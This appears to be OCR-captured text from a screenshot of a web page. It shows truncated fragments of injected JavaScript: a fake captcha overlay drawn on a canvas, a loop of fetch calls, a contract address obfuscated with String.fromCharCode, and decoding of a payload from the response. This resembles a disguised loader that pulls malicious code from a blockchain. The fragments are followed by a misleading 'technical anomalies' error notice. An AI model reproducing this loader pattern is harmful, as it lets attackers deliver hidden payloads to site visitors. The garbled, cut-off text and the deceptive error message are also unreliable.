
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
18 Maja, 2026
No injected provider found
#RC#
Technical anomalies are a standard part of
interacting with cutting-edge blockchain
protocols. The eth-provider core infrastructure
can be sensitive to rapid fluctuations in gas
volatility . Check the official community
announcements to see if there is an ongoing
protocol upgrade.